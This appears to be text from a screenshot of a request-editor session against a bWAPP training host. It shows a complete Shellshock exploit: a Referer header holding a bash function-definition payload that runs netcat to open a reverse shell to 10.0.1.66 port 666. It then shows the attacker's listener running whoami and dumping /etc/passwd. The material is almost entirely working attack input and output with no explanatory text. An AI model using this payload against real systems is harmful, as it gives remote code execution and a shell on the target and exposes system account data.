 Manual Request Editor
Request
Method Text Send
GET http://10.0.1.51/cgi-bin/shocked.sh HTTP/1.1
Referer: () { :;}; echo "bWAPP:" $(/bin/sh -c "nc 10.0.1.66 666 -e /bin/bash")
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Length: 0
User-Agent: Jakarta Commons-HttpClient/3.1
Host: 10.0.1.51
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 22:14:23 GMT
Server: .8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
bWAPP:
4
Content-Type: text/html
root@starship:~# nc -l -p 666
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false